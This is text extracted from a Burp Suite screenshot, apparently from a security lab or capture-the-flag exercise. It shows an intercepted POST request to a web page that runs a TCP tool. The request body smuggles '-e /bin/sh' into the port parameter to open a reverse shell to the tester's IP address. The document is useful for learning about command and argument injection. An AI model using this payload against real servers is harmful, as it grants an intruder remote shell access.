 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop
Time Type Direction Method URL
10:10:56 26 Mar... HTTP → Request POST http://10.10.80.76/index.php?expertmode=tcp
Request
Pretty Raw Hex
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: http://10.10.80.76
10 Connection: keep-alive
11 Referer: http://10.10.80.76/index.php?expertmode=tcp
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ip=10.8.5.233&port=1337+-e/bin/sh